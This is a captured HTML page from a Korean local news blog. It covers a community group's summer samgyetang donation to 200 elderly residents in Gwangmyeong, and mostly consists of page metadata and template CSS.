

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2020/07/article_87.html
body_size: 48396
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2020/07/article_87.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/4271103121996872401/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2020/07/article_87.html' property='og:url'/>
<meta content='광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' property='og:title'/>
<meta content='   - 관내 경로당 3개소 및 독거노인 등 무더위 취약계층 200명에 삼계탕 전달, 건강한 여름나기 기원   광명시 광명4동 새마을지도자협의회(회장 정안진)·부녀회(회장 윤경희)는 23일 복날을 맞이하여 직접 만든 삼계탕과 겉절이 김치를 관내 3개소...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/w1200-h630-p-k-no-nu/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명4동 새마을협의회&#183;부녀회, 복날맞이 &#12302;영양 듬뿍 삼계탕 나눔 행사&#12303; - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' property='og:title'/>
<meta content='https://www.gm1.co.kr/2020/07/article_87.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzwr4M1jTLLGf7jffO3c8HDxKzoaw3BjREKdrL_WHgEcoOTPiZI9JHczhOQ6ViGUAWj6pPcAYgcoUkipLR_8Oqh0vtkumA52fGWA-cqK18PfGJxsHelt-Z0Sz5K4eYy09VPjg31hygSo/s640/%2528%25EA%25B4%2591%25EB%25AA%25855-1%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C+%25EA%25B4%2591%25EB%25AA%25854%25EB%258F%2599+%25EC%2583%2588%25EB%25A7%2588%25EC%259D%2584%25EC%25A7%2580%25EB%258F%2584%25EC%259E%2590%25ED%2598%2591%25EC%259D%2598%25ED%259A%258C%25C2%25B7%25EB%25B6%2580%25EB%2585%2580%25ED%259A%258C%25EB%258A%2594+7%25EC%259B%2594+23%25EC%259D%25BC+%25EC%2582%25BC%25EA%25B3%2584%25ED%2583%2595%25EA%25B3%25BC+%25EA%25B2%2589%25EC%25A0%2588%25EC%259D%25B4+%25EA%25B9%2580%25EC%25B9%2598%25EB%25A5%25BC+%25EA%25B4%2580%25EB%2582%25B4+3%25EA%25B0%259C%25EC%2586%258C+%25EA%25B2%25BD%25EB%25A1%259C%25EB%258B%25B9+%25EB%25B0%258F+%25EB%258F%2585%25EA%25B1%25B0%25EB%2585%25B8%25EC%259D%25B8++%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0%25ED%2599%2598%25EA%25B2%25BD%25EB%25B4%2589%25EC%2582%25AC%25EB%258C%2580+%25EC%2596%25B4%25EB%25A5%25B4%25EC%258B%25A0+%25EB%2593%25B1+200%25EB%25AA%2585%25EC%2597%2590%25EA%25B2%258C+%25EC%25A0%2584%25EB%258B%25AC%25ED%2596%2588%25EB%258B%25A4..jpg' name='twitter:image'/>
<meta content='광명4동 새마을협의회·부녀회, 복날맞이 『영양 듬뿍 삼계탕 나눔 행사』' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
